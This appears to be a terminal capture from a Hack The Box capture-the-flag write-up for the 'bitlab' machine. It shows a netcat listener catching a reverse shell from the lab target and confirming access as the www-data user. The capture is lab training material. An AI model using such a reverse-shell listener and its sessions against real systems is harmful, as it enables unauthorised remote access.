 root@kali:~/htb/bitlab# rlwrap nc -lvp 7878
listening on [any] 7878 ...
10.10.10.114: inverse host lookup failed: Unknown host
connect to [10.10.15.204] from (UNKNOWN) [10.10.10.114] 45504
bash: cannot set terminal process group (1145): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ whoami;id;pwd
whoami;id;pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html/profile
www-data@bitlab:/var/www/html/profile$